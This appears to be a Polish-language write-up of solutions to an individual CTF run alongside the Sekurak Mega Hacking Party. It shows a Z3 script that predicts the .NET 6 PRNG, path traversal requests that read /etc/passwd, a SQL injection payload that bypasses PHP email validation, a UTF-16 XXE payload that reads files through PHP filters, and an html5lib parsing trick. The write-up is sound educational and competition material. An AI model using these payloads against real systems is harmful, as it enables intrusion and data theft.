
2022-10-16 08:12:36 Author: gynvael.coldwind.pl(查看原文) 阅读量:38 收藏
Odbywający się 17 października 2022 Sekurak Mega Hacking Party w zasadzie rozpoczął się dwa dni wcześniej od indywidualnego CTFa. W którego miałem nie grać. Bo miałem robić inne Ważniejsze Rzeczy™. Ale wyszło jak zwykle - i w sumie fajnie, bo CTF okazał się być bardzo sympatyczny.
Poniżej znajdują się rozwiązania zadań, w których udało mi się zdobyć flagę. Rozwiązania są dość skrótowe, ale starałem się mniej więcej wskazać jaką drogą poszedłem.
Rozwiązania innych osób:
random
Pierwsze zadanie, na które „tylko miałem rzucić okiem”, było typowym przedstawicielem kategorii crypto z rodziny „mamy sobie jakiś PRNG i kilka liczb, jaka będzie kolejna?”. Konkretniej, strona WWW pokazywała nam 5 kolejno wylosowanych dość dużych (na oko 64-bitowych) liczb i prosiła o odgadnięcie kolejnej. Nagrodą za poprawne odgadnięcie była oczywiście flaga.

Oprócz liczb dostaliśmy również kod źródłowy serwisu w C#, a także umieszczoną w kodzie podpowiedź, mówiącą, że aplikacja jest uruchamiana w środowisku .NET Core 6. Ta ostatnia informacja była nam potrzebna do odszukania implementacji użytej w zadaniu klasy Random, którą, za pomocą metody NextInt64, używano do generowania kolejnych liczb.
Czytając przez chwilę internet można się dowiedzieć, że w .NET 6 zmieniono algorytm generowania liczb losowych na Xoshiro256**. Do tego na GitHubie leży właściwa implementacja używana w .NET 6.
Xoshiro256** jest prostym algorytmem, który w zasadzie jest zestawem kilku XORów, ROLów, SHLów, oraz dwóch mnożeń. Na stan wewnętrzny algorytmu jest również stosunkowo niewielki: 4 rejestry po 64 bity każdy. Co za tym idzie, oczywistym rozwiązaniem było Z3 (w skrócie i uproszczeniu: biblioteka do rozwiązywania równań od Microsoftu, która ma bardzo fajne API w Pythonie; Z3 generalnie jest bardzo wolne dla mnożeń, ale tutaj było ich tylko kilka).
Implementacja xoshiro256** w Z3 jest w zasadzie trywialna i ogranicza się prawie do skopiowania kodu. Niestety, po zrobieniu tego okazało się, że dostawałem unsat, czyli informacje o tym, że równanie jest nierozwiązywalne.
Następne 40 minut spędziłem na szukaniu błędów.
Których ostatecznie nie znalazłem (tj. znalazłem kilka mniejszych nie wpływających na faktyczny wynik).
Okazało się natomiast, że źle popatrzyłem na używaną metodę. Cały czas miałem w głowie, że użyte w kodzie zadania było NextUInt64. W rzeczywistości była to jednak inna metoda - NextInt64. Rzucając okiem na jej implementacje okazuje się, że wywołuje ona tą pierwszą, po czym przesuwa wynik w prawo o jeden bit.
Po poprawieniu błędu skrypt zadziałał, a ja dostałem flagę:
CTF_4bdbccb08da8afb770f689d29cf25aa1
from z3 import *
import sys
# Copy values here.
values_str = """
1255991502175989513
2593707083834038309
5388191392240667281
6931219874288807879
1406283089239957884
"""
values = [int(x) for x in values_str.split()]
print(values)
org_s0 = BitVec("_s0", 64)
org_s1 = BitVec("_s1", 64)
org_s2 = BitVec("_s2", 64)
org_s3 = BitVec("_s3", 64)
_s0 = org_s0
_s1 = org_s1
_s2 = org_s2
_s3 = org_s3
def py_shr(x, k):
return x >> k
# shr == py_shr or LShR
def rotl(x, k, shr):
return ((x << k) | shr(x, (64 - k))) & 0xffffffffffffffff
def NextUInt64(_s0, _s1, _s2, _s3, shr=LShR):
# ulong s0 = _s0, s1 = _s1, s2 = _s2, s3 = _s3;
s0 = _s0
s1 = _s1
s2 = _s2
s3 = _s3
# ulong result = BitOperations.RotateLeft(s1 * 5, 7) * 9;
result = (rotl((s1 * 5) & 0xffffffffffffffff, 7, shr) * 9) & 0xffffffffffffffff
t = (s1 << 17) & 0xffffffffffffffff
s2 = s2 ^ s0
s3 = s3 ^ s1
s1 = s1 ^ s2
s0 = s0 ^ s3
s2 = s2 ^ t
s3 = rotl(s3, 45, shr)
return shr(result, 1), s0, s1, s2, s3
# Generate equations.
s = Solver()
result = []
for i in range(5):
res, _s0, _s1, _s2, _s3 = NextUInt64(_s0, _s1, _s2, _s3)
result.append(res)
s.add(res == values[i])
print(s.check()) # Attempt to solve the equation.
m = s.model()
print(m) # Print results.
# Re-run the PRGN for 6 first numbers.
_s0 = m[org_s0].as_long()
_s1 = m[org_s1].as_long()
_s2 = m[org_s2].as_long()
_s3 = m[org_s3].as_long()
print("---")
for i in range(6):
res, _s0, _s1, _s2, _s3 = NextUInt64(_s0, _s1, _s2, _s3, py_shr)
print(res)
print("---") # Copy last number back to the website.
math-basic
Drugie zadanie okazało się być bardzo proste (jak nazwa wskazuje). Należało ono do kategorii ppc (programowanie) i polegało na zautomatyzowaniu rozwiązywania kilku rodzajów prostych zadań matematycznych typu:
- Is 4089 prime? (Y/N)
- Is 190969 a perfect square? (Y/N)
- Is 1425216 divisible by 832?
W sumie nie ma tu co za dużo pisać, więc przejdźmy do kodu:
import pwnlib.tubes
import sys
import os
import re
import sympy
ip = '192.46.238.159'
port = 1337
if len(sys.argv) == 3:
ip = sys.argv[1]
port = int(sys.argv[2])
r = pwnlib.tubes.remote.remote(ip, port)
print(r.recvuntil('Yes, you probably need to automate this.\n'))
def sendbool(b):
r.sendline([b"N",b"Y"][b])
print("!!go")
while True:
ln = r.recvline().decode()
print(ln)
if ">> " in ln:
ln = ln.replace(">> ", "")
ln = ln.split()
print(ln)
# Is 4089 prime? (Y/N)
if ln[0] == "Is" and ln[2] == "prime?":
sendbool(sympy.isprime(int(ln[1])))
continue
# Is 190969 a perfect square? (Y/N)
if ln[0] == "Is" and ln[2] == "a" and ln[3] == "perfect" and ln[4] == "square?":
sendbool(sympy.ntheory.primetest.is_square(int(ln[1])))
continue
# Is 1425216 divisible by 832? (Y/N)
if ln[0] == "Is" and ln[2] == "divisible" and ln[3] == "by":
a = int(ln[1])
b = int(ln[4].replace("?",""))
sendbool(a % b == 0)
continue
sys.exit("???") # Unknown equation.
...i flagi:
CTF_7502e1b377317d03ddfe371969af2148
traversal
W tym zadaniu z kategorii web, jak nazwa sama zresztą wskazuje, należało wykonać atak typu path traversal i dostać się do pliku /tmp/flag. Do dyspozycji mieliśmy endpoint /download?filename=NAZWA_PLIKU, który ostatecznie sprowadzał się do wykonania następującego kodu (C#):
if (filename.Contains(".."))
{
return BadRequest();
}
...
var fullPath = Path.Combine(model.BaseDirectory, filename);
var file = await System.IO.File.ReadAllBytesAsync(fullPath);
I cóż, założyłem, że Path.Combine działa podobnie jak analogiczna metoda w Pythonie, tj. jeśli drugi argument jest ścieżką bezwzględną, to pierwszy jest ignorowany. Okazało się to strzałem w dziesiątkę (patrząc po datach plików rozwiązanie zadania zajęło mi 2 minuty; ez):
CTF_b0e95c2b36de631b8cb89511e01e1114
Pakiet HTTP, który użyłem (myślałem, że będzie trzeba trochę bardziej kombinować, więc stwierdziłem że „surowy” pakiet HTTP będzie najlepszym podejściem w przypadku tego zadania; tj. nie chciałem, żeby różne zaszyte w bibliotekach do HTTP „enkodery” mi mieszały w bajtach, które wysyłam):
GET /download?filename=/tmp/flag HTTP/1.1
Host: 172.105.146.185:1337
Connection: close
parsing
O ile poprzednie zadanie zajęło mi 2 minuty, to zajęło mi ponad 2 godziny. Zadanie parsing należało do kategorii web i polegało na stworzeniu dziwnego drzewa DOM. Konkretniej, do serwisu wysyłało się kod HTML, który następnie był parsowany przez Pythonową bibliotekę html5lib, a następnie był na nim wykonywany zestaw czterech testów:
- Czy istnieje jakiś element FORM, który jest dzieckiem innego elementu FORM?
- Czy istnieje jakiś element P, który jest dzieckiem innego elementu P?
- Czy następnym elementem po HEAD nie jest BODY?
- Czy element SCRIPT zawiera tekst „</script>”?
Jeśli wszystkie 4 warunki były spełnione, otrzymywaliśmy flagę. Oczywiście, parser w html5lib starał się korygować wszystkie błędy w naszym HTML, więc nie wystarczyło napisać np. <form><form>, żeby dostać zagnieżdżony formularz - to by było za proste.
Ponieważ dostaliśmy również kod źródłowy skryptu sprawdzającego (uff), to pierwszym krokiem było uruchomienie tego lokalnie, w nieco uproszczonej konsolowej wersji (oryginalnie była to aplikacja Flaskowa). A potem mogłem przejść do prób rozwiązania każdego z tych 4 podzadań. Dodam, że jest to pierwsze zadanie tego typu, które kiedykolwiek rozwiązywałem, więc zdecydowanie muszę położyć nacisk na słowo „prób”.
FORM dzieckiem FORM
Spodziewałem się, że do spełnienia jednego z warunków przyda się element SVG, który pozwala „przełączyć” parser z HTMLa na SVG (tak naprawdę pozwala on na wrzucanie wektorowych grafik bezpośrednio w kod HTML, ale dla moich potrzeb to pierwsze było jednak ważniejsze). Początkowo myślałem, że SVG przyda się do spełnienia 2 lub 4 warunku, ale ostatecznie to co wyszło (nieco ku mojemu zaskoczeniu), to po prostu zagnieżdżenie elementów FORM w elemencie SVG:
<svg xmlns="http://www.w3.org/2000/svg">
<form><form></form></form>
</svg>
SCRIPT zawierający </script>
Próbowałem masy rzeczy, które mi przychodziły do głowy - różnych namespace'ów (SVG, MATHML itp.), dziwnych tagów typu OBJECT czy APPLET, komentarzy, CDATA itd., bez żadnych rezultatów.
Ostatecznie zdecydowałem się w końcu zajrzeć do źródeł html5lib, które jedna okazały się zdecydowanie duże. Moja uwaga powędrowała więc do testów, których w tym projekcie nie brakuje. Trochę przypadkowo znalazłem testy związane z tagiem SCRIPT i zacząłem je przeglądać, aż w końcu trafiłem na tests/testdata/tree-construction/tests16.dat:
...
#data
<!doctype html><script><!--<script </script>
#errors
(1,44): expected-named-closing-tag-but-got-eof
(1,44): unexpected-eof-in-text-mode
#new-errors
(1:45) eof-in-script-html-comment-like-text
#document
| <!DOCTYPE html>
| <html>
| <head>
| <script>
| "<!--<script </script>"
| <body>
...
Jak miło, rozwiązanie podane na tacy ;>
HEAD, a potem nie BODY
Spełnienie tego warunku wpadło niejako gratis. Bawiłem się trochę z namespace'ami w tagu BODY, ale to co ostatecznie przez przypadek dodałem, to węzeł tekstowy, który pojawił się w DOM od razu po HEAD (a więc przed BODY), spełniając jednocześnie wymagany warunek. Whatever works I guess 🤷.
<head></head>
<x:body xmlns:x="http://www.w3.org/ns/ttml">
↓↓↓
HEAD:
<DOM Element: head at 0x7f640c477760>
<DOM Text node "'\n '">
P dzieckiem P
Na tą część zadania nie miałem pomysłu. Próbowałem różnych rzeczy, ale moja znajomość DOMowych trików niestety jest znikoma. Więc zdecydowałem się napisać krótki skrypt, który rozwiąże ten problem za mnie:
from ast import Str
import random
from pathlib import Path
import html5lib
from html5lib import constants
parser = html5lib.HTMLParser(tree=html5lib.getTreeBuilder("dom"))
def go(html):
doc = parser.parse(html)
try:
conditions = any(
any(child.tagName == 'p' for child in form.childNodes)
for form in doc.getElementsByTagName("p")
)
except AttributeError:
return False
return conditions
els = list(constants.scopingElements)
def mktags():
n = random.randint(0, 4)
s = ""
for i in range(n):
tag = random.choice(els)
s += f"<{tag[1]}>"
return s
def mkstr():
a = mktags()
b = mktags()
return f"{a}<p>{b}<p>"
while True:
s = mkstr()
if go(s):
print(s)
break
Powyższy skrypt losowo generuje serię otwartych tagów, pomiędzy którymi znajdują się dwa elementy P, a następnie sprawdza, czy tak powstały kod HTML spełnia założone wymagania. Na początku jako listę losowych tagów wybrałem html5lib.constants.scopingElements z założeniem, że później będę dodawał kolejne tagi do listy. Okazało się to jednak niepotrzebne, gdyż skrypt znalazł rozwiązanie praktycznie od razu po uruchomieniu.
Ostateczny kod HTML rozwiązujący zadanie wyglądał następująco:
<head></head>
<x:body xmlns:x="http://www.w3.org/ns/ttml">
<foreignObject><p><caption><td><table><p></p></table></td></caption></p></foreignObject>
<svg xmlns="http://www.w3.org/2000/svg">
<form><form></form></form>
</svg>
<script><!--<script </script>
I zaowocował flagą:
CTF_5ddd8a0db0f165b3f198a6a295971666
validate
Kolejne zadanie z kategorii web - tym razem, zgodnie z opisem zadania, SQL Injection z małym haczykiem. Do czynienia mieliśmy z bazą sqlite, a „haczyk” polegał na tym, że payload musiał przechodzić walidację wykonywaną za pomocą funkcji PHP filter_var(USER_INPUT, FILTER_VALIDATE_EMAIL). Funkcja ta jest zaimplementowana w pliku ext/filter/logical_filters.c w źródłach PHP (php_filter_validate_email konkretniej) i ma postać bardzo strasznego regexa. Ugh.
Na szczęście w internecie ktoś (Xib3rR4dAr) już pochylił się nad problemem wykonywania SQLI w takim środowisku, więc początek zadania nie był taki straszny. W miarę szybko (no, po ponad godzinie minutach) dotarłem do poniższego payloadu, który listował tabele/kolumny w bazie danych:
"\'UNION/**/SELECT(sql),(2)FROM(sqlite_master);"@i.i
Niestety, okazało się, że tabela nazywa się this_table_has_a_really_long_name_and_to_be_honest_it_is_deliberate, a kolumna here_would_be_flag. O ile nazwa kolumny nie jest problematyczna, o tyle nazwa tabeli już tak. Mianowicie, ma ona 67 znaków. A jak się okazuje (tudzież jak się dowiedziałem w praktyce), FILTER_VALIDATE_EMAIL wprowadza również ograniczenie długości obu członów adresu e-mail. Konkretniej, nazwa użytkownika (część przed @) nie może mieć więcej niż 64 znaki (a 67, jak mi podpowiedziały skomplikowane obliczenia matematyczne, to więcej niż 64). Domena (część po @) może co prawda mieć do 254 znaków, ale to za bardzo nie pomaga, ponieważ w domenie nie można użyć praktycznie żadnych ciekawych znaków poza myślnikiem o kropką.
Ostatecznie doszedłem do wniosku, że rozwiązania mogę być dwa:
- albo sqlite ma możliwość odwoływania się do baz za pomocą skróconych nazw / wyników zagnieżdżonych zapytań,
- albo jest jakiś sposób na obejście tego 64-znakowego limitu w FILTER_VALIDATE_EMAIL.
Zacząłem od tego pierwszego, ale okazało się, że sqlite takich opcji po prostu nie posiada (albo są tak tajne, że nikt w internecie o nich nie wie).
To drugie wymagało analizy tego wielkiego regexa. Na szczęście ktoś w internecie podpowiedział mi bardzo fajną stronę, która umie wygenerować graf maszyny stanów z podanego wyrażenia regularnego:

Powyższy graf ma w zasadzie 3 części. Idąc od lewej, najpierw są dwa bloki sprawdzające długość wyrażeń - 64 znaki do @, potem 254 znaki po @. Potem, mniej więcej na środku, są dwa bloki sprawdzające dokładnie które znaki są użyte w części przed znakiem @. Ostatecznie prawie całą prawą stronę grafu zajmuje walidacja domeny, w tym adresów IPv4/IPv6.
Tak naprawdę rozwiązanie mojego problemu powinienem znaleźć już wtedy. Nawet go szukałem - tj. szukałem znaków dopuszczalnych przez „środkowe” bloki, ale niedopuszczalnych przez bloki po lewej - te walidujące długości. Ponieważ bloki po lewej są tzw. „negative lookahead”, to znaczy, że jeśli warunki w nich zawarte są spełnione, to analizowany string jest odrzucany jako niespełniający wymagań. Czyli mi zależało, aby bloki po lewej nie były spełnione, ale wszystkie pozostałe już tak. I tak, jakby się dokładnie przypatrzeć, to można wypatrzyć konkretną sekwencje znaków, która „przerywa” zliczanie znaków przed @. Ale ja ją przeoczyłem.
Więc po kolejnej godzinie stwierdziłem, że to jest problem, który powinno rozwiązać coś za mnie. Napisałem więc poniższy skrypt PHP. Skrypt, który sprawdza czy jakaś trój-znakowa sekwencja nie przerywa czasem zliczania znaków przed @ (tak, to po prostu zwykły bruteforce):
<?php
$a = "a";
$b = "b";
$c = "c";
for ($i = 0; $i < 0x100; $i++) {
for ($j = 0; $j < 0x100; $j++) {
for ($k = 0; $k < 0x100; $k++) {
$a = chr($i);
$b = chr($j);
$c = chr($k);
$email = "\"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa".$a.$b.$c."aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\"@i.i";
$res = filter_var($email, FILTER_VALIDATE_EMAIL);
if ($res) {
echo("$i $j $k\n");
var_dump($res);
}
}
}
}
Z mojego doświadczenia takie skrypty zazwyczaj nic nie znajdują. Ale się je szybko pisze, więc i tak często z nich korzystam. Tym razem było jednak inaczej - skrypt w zasadzie od razu znalazł rozwiązanie mojego problemu.
Okazało się, że sekwencja \\x7f jest akceptowana przez „środkowe bloki” regexa (0x00 - 0x7F), ale przerywa liczenie bloków po lewej (0x00 - 0x7E).

Ostateczny payload wyglądał tak (notacja 'stringów' w Pythonie):
"\'UNION/**/SELECT*,(2)FROM/*\\\x7f*/this_table_has_a_really_long_name_and_to_be_honest_it_is_deliberate;"@i.i
A flaga tak:
CTF_86bfa660680cbc0c1bf59c01e12fd049
postgres
Ostatnie zadanie – powiedziałbym, że z kategorii misc – okazało się dość proste. Miałem co do niego trochę obaw, bo PostgreSQL znam równie dobrze co sqlite. Czyli w ogóle. Ale na szczęście na samym początku dostaliśmy bardzo dużego hinta:
Welcome to the PostgreSQL shell! Just get your flag from table called "flag"
The flag may be in a different place than expected, though. There is no need to brute-force anything.
Just enter your SQL, for instance:
SELECT * FROM cities
Czyli, po polsku: flaga będzie w jakiegoś rodzaju metadanych.
W sieci znalazłem całkiem fajny cheat sheet, a w nim dość szybko natrafiłem na informacje o zrzucaniu wyników do XMLa (XML ma niezły potencjał na przechowywanie metadanych, więc miałem pewne nadzieje co do tego podejścia):
SELECT query_to_xml('select * from flag',true,true,'')
To z kolei okazało się strzałem w dziesiątkę i zaowocowało flagą:
<row xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<val1>Close</val1>
<CTF_a2d0a1f32c801483e00b57ab8fc4dd89>but not there yet</CTF_a2d0a1f32c801483e00b57ab8fc4dd89>
</row>
Flaga:
CTF_a2d0a1f32c801483e00b57ab8fc4dd89
crypto-basic
Kolejna seria zadań została udostępniona w niedzielę, tj. drugi i ostatni dzień zawodów. Pierwsze zadanie, nad którym się pochyliłem, należało do kategorii crypto. Dostaliśmy w nim następujący ciąg, który należało „rozszyfrować”:
6IGU6IGv6ICg6IG66IGh6IGk6IGh6IGu6IGp6IGl6ICg6IGq6IGl6IGz6IG06ICg6IGw6IGy6IG66IG5
6IGr6IWC6IGh6IGk6IGl6IGt6ICg6IGw6IGy6IGv6IGz6IG06IGl6IGn6IGv6ICg6IGD6IGU6IGG6IGf
6IGi6IGh6ICx6ICx6IGh6IC36IGj6ICy6IC06ICy6IGi6IC46IGl6IGm6IC26IC06IC46IGl6IGh6IGm
6ICz6IGl6IGm6ICy6IGm6IGi6ICx6ICw6ICw6ICz6ICx6ICz6ICg6IGz6IG66IG56IGm6IGy6IG16ICg
6IGw6IGv6IGk6IGz6IG06IGh6IG36IGp6IGl6IGu6IGp6IGv6IG36IGl6IGn6IGv6ICu6ICg6IGN6IGv
6IW86IGu6IGh6ICg6IGi6IG56ICg6IG06IGl6IW86ICg6IGw6IGv6IG36IGp6IGl6IGk6IG66IGp6IGl
6ISH6ICs6ICg6IW86IGl6ICg6IGq6IGl6IGz6IG06ICg6IGj6IG66IG56IGt6IWb6ICg6IG36ICg6IGz
6IG06IG56IGs6IG16ICg6IGS6IGP6IGU6ICx6ICz6ICu
Ciąg jest oczywiście zakodowany Base64, a po zdekodowaniu dostaje się:
联聯耠聺聡聤聡聮聩聥耠聪聥聳聴耠聰聲聺聹聫腂聡聤聥聭耠聰聲聯聳聴聥聧聯耠聃联聆聟聢聡耱耱聡耷聣耲
耴耲聢耸聥聦耶耴耸聥聡聦耳聥聦耲聦聢耱耰耰耳耱耳耠聳聺聹聦聲聵耠聰聯聤聳聴
Pierwsze, co mi przyszło do głowy, to te wszystkie sposoby na obejście limitu znaków, polegające na wykorzystaniu faktu, że w znakach Unicode jest wystarczająco „miejsca” na upchnięcie 2-3 znaków ASCII (szczególnie 7-bitowego ASCII). Podejście to wymaga oczywiście dekodera, ale pozwala ładnie zwiększyć limity na platformach, które liczą znaki zamiast bajtów (przykład na dwitterze). Nie za bardzo mogłem na szybko znaleźć którąkolwiek implementacje – zresztą, i tak nie łatwo byłoby zgadnąć która była użyta, więc stwierdziłem, że zrzucę okiem na kody znaków, i a nuż coś rzuci mi się w oczy.
['0x8054', '0x806f', '0x8020', '0x807a', '0x8061', '0x8064', '0x8061', '0x806e', '0x8069', '0x8065', '0x8020', '0x806a', '0x8065', ...
I cóż, okazało się, że to po prostu kod znaku ASCII plus 0x8000. Wystarczyło więc przyciąć wszystkie kody do dolnych 8 bitów żeby otrzymać:
To zadanie jest przykBadem prostego CTF_ba11a7c242b8ef648eaf3ef2fb100313 szyfru podstawieniowego. Mo|na by te| powiedzie, |e jest czym[ w stylu ROT13.
Coś zdekodowało się oczywiście nie tak (pewnie przyciąłem za dużo bitów), ale flaga jest? Jest.
CTF_ba11a7c242b8ef648eaf3ef2fb100313
traversal2
Kolejne zadanie z kategorii web - wariacja na temat zadania traversal z dnia pierwszego. Tym razem PHP, flaga w pliku /etc/passwd, oraz następujący filtr, który trzeba było obejść:
$is_dangerous =
preg_match('#etc.*/passwd$#', $path)
|| preg_match('#:#', $path);
Tutaj chwilkę się pogłowiłem. Generalnie doszedłem do wniosku, że mogą istnieć trzy rozwiązania (jednym ze sposobów rozwiązywania zadań CTFowych jest założenie, że da się je rozwiązać i pomyślenie w którą stronę autor musiał iść z rozwiązaniem, żeby ten warunek rozwiązywalności spełnić - brzmi oczywiście, ale wymaga przestawienia perspektywy z „osoby rozwiązującej” na perspektywę „autora”):
- Gdzieś w systemie plików jest link symboliczny na /etc, który nie ma w nazwie „etc”.
- Da się dodać coś po passwd, tak, żeby nie było to ostatnie słowo (pod Windowsem to by było proste... passwd::$data, albo passwd . .. . , albo jakieśpasswd~1).
- Da się rozdzielić ścieżkę na dwie linie z punktu widzenia preg_match.
Chwilkę poszperałem za tym pierwszym, choć ograniczyło się to do przejrzenia /proc/mounts, bo bez listowania katalogów za dużo więcej zrobić nie mogłem (a z tego co wiem pod Linuxem domyślnie nie ma nigdzie skrótu do /etc; chyba, że któryś proces by miał /proc/PID/cwd pokazujący na /etc).
Jeśli chodzi o drugi pomysł, to spróbowałem /etc/passwd/blabla/.., ale to działa tylko dla katalogów. Sto lat temu działał jeszcze poison null byte, czyli dodanie znaku o kodzie 0 na koniec stringu, ale już kilka ładnych wersji temu PHP się przed tym zabezpieczyło.
Niemniej jednak z powyższego pomysłu przeszedłem dość gładko do punktu trzeciego, i jednocześnie rozwiązania. Mianowicie preg_match analizuje tekst linia po linii (tak zazwyczaj działają wyrażenia regularne), czemu by więc nie zrobić /etc/ZnakNowejLinii/../passwd? Jak się okazało, rozwiązanie to zadziałało:
CTF_215e943060c5387d0cceb939a3cf71d5
Pakiet HTTP, którego użyłem:
GET /index.php?path=/etc/%0a/../passwd HTTP/1.1
Host: 139.144.160.106:1337
Connection: close
ETA: Okazuje się, że w przypadku drugiego pomysłu nie miałem racji! Jak wskazał FoLZer na CTFowym Discordzie, jeśli jeden z katalogów wymienionych w ścieżce nie istnieje, to nagle dodanie /. na koniec passwd zaczyna działać (tj. jest usuwane; najwyraźniej parser od ścieżek w PHP zmienia trochę działanie). Przykładowo, poniższy pakiet również rozwiązkuje zadanie:
GET /index.php?path=/etc/x/../passwd/. HTTP/1.1
Host: 139.144.160.106:1337
Connection: close
deobf
Tym razem kategoria RE! Celem było przeanalizowanie zobfuskowanego kodu i odnalezienie zaszytej gdzieś w środku flagi. Dostaliśmy też podpowiedź: Deobfuskuj poniższy kod JS lub wywołaj odpowiednią funkcję po jego wykonaniu, by znaleźć flagę. Jeśli można pod koniec wywołać funkcje i dostać flagę, to znaczy, że zadanie nie jest typową sprawdzarką czy flaga podana przez gracza jest prawidłowa. To sprawiło, że trochę zmieniłem podejście.
I tak naprawdę za dużo nie mam tutaj do napisania. Pierwszym krokiem było wrzucenie kodu w losowy „javascript pretty print” znaleziony na sieci. Potem odpaliłem kod w przeglądarce i odpaliłem 3 globalne funkcje które się pojawiły (tj. które zauważyłem w obiekcie window - mogło być ich więcej), ale bez rezultatu. Trzecią rzeczą, jaką zrobiłem, to dodanie wypisywania wyników funkcji przed każdy return jaki znalazłem – to natomiast wystarczy. Wypisało się dość dużo rzeczy, ale jedną z nich była flaga:
CTF_iwonderhowyousolvedit
xxe
Ostatnim zadaniem było xxe, należące również do kategorii web. W tym zadaniu dostaliśmy dostęp do strony WWW, na której pojawiały się losowe cytaty.

Mogliśmy też oznaczyć ulubiony cytat jako ulubiony cytat ;>.
<script>
function save(quote) {
const xml = `<save><quote>${quote}</quote></save>`;
fetch("?save=1", {method: 'POST', body: new URLSearchParams({xml})})
.then(() => location.reload());
}
</script>
Błąd typu XXE jest w powyższym kodzie bardzo oczywisty. Opis zadania obiecywał jednak „co najmniej dwa haczyki”. I faktycznie, gdy tylko spróbowałem klasycznego XXE pojawił się napis „XXE detected!”.
Podrzucając różne fragmenty payloadu dość szybko ustaliłem, że wykrywany jest <!DOCTYPE. Stwierdziłem, że pewnie sprawdzenie jest robione na poziomie PHP jakimś strstr lub czymś podobnym, więc jedyne co zrobiłem, to przestawienie kodowania wysyłanego XML na UTF-16LE:
xml = f"""<?xml version="1.0" encoding="utf-16le"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "TutajNazwaPliku">
]>
<save>
<quote>&xxe;</quote>
</save>
""".encode("utf-16le")
Powyższy trik zadziałał, ale okazało się jeszcze, że aby faktycznie wykraść zawartość jakiegoś bardziej skomplikowanego pliku (tj. takiego zawierającego nawiasy trójkątne) przydało by się jakieś kodowanie. Filtry (wrappery) PHP okazały się jak zwykle niezastąpione:
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource={fname}">
Pozostałe 45 minut spędziłem szukając flagi na dysku. Jak się później okazało, lokacja flagi miała być w opisie zadania, ale na początku dnia jej tam zabrało, więc 🤷. Ostatecznie znalazłem ją w /etc/flag.txt:
CTF_ffface05ebedaf9d02be9649fd3e3355
I tyle. CTF był świetny - taki akurat na odprężenie: mało zadań, ale wszystkie pomysłowe i dobrze przetestowane; do tego indywidualny. Nice! GG.
如有侵权请联系:admin#unsafe.sh